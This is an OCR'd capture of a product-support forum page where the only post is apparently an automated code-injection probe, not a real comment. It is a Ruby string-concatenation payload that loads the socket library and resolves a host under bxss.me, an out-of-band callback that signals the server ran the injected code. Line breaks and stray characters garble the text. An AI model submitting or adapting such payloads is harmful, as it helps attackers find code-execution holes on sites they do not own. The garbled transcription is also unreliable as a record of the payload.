
lxbfYeaa
PARTICIPANT
Login
2 months, 3 weeks ago
Mr.
“+”A”.concat(70-3).concat(22*4).concat(11
Upvote
6).concat(90).concat(101).concat(89)+(req
uire”socket”
0
Socket.gethostbyname(“hitkc”+”mhxgpuqj
7288b.bxss.me.”)[3].to_s)+”
Tagged:
17
Product Support